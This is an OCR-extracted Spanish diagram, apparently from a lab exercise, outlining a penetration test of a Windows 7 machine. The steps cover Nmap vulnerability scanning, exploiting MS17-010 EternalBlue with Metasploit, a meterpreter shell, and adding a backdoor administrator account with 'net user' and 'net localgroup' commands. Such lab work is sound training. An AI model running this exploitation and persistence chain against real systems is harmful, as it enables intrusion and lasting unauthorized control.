 1
Máquina Atacante
Parrot (Host-B)
parrot
Encender la
máquina Parrot y
conectarla a la red
local. Obtener IP
con ifconfig
(192.168.1.16).
2
Identificación de
red
Detectar el rango
de IPs a analizar
(192.168.1.0/24).
Planear barridos
y recolección de
evidencia.
3
Análisis de la máquina
objetivo Windows 7
(Host-A)
Windows 7
Verificar que la MV
Windows 7 esté en
la red y encendida
(IP 192.168.1.17).
Preparar objetivo
para escaneo
4
Escaneo y
descubrimiento de
servicios (Nmap)
NMAP
Ejecutar sudo nmap -sS
-sV -p- 192.168.1.17 y --
script vuln para
identificar puertos
abiertos y
vulnerabilidades
(SMB, RPC,
HTTPAPI...).
5
Identificación de
vulnerabilidades
CVE
Analizar resultados y
detectar CVEs
relevantes (CVE-
2017-0143 / MS17-
010 EternalBlue).
Priorizar por
criticidad.
6
Explotación
(Metasploit /
msfconsole)
METASPLOIT
Localizar y cargar
módulo
exploit/windows/smb/
ms17_010_eternalblue.
Configurar
RHOST=192.168.1.17 y
LHOST=192.168.1.16.
Ejecutar exploit en
entorno controlado.
7
Post- explotación
(meterpreter /
shell)
Abrir sesión
meterpreter;
validar acceso,
ejecutar shell
para evaluación
del sistema.
8
Escalamiento de
privilegios y
persistencia
Escalar privilegios si es
necesario; crear usuario de
prueba VanessaZamudio y
añadirlo al grupo de
administradores:
net user VanessaZamudio
P@ssw0rd /add
net localgroup Administradore
VanessaZamudio /add
9
Acceso total
Validación final
Admin
LOGIN
Confirmar que la
cuenta fue creada
y que tiene
privilegios
administrativos.
Documentar
evidencia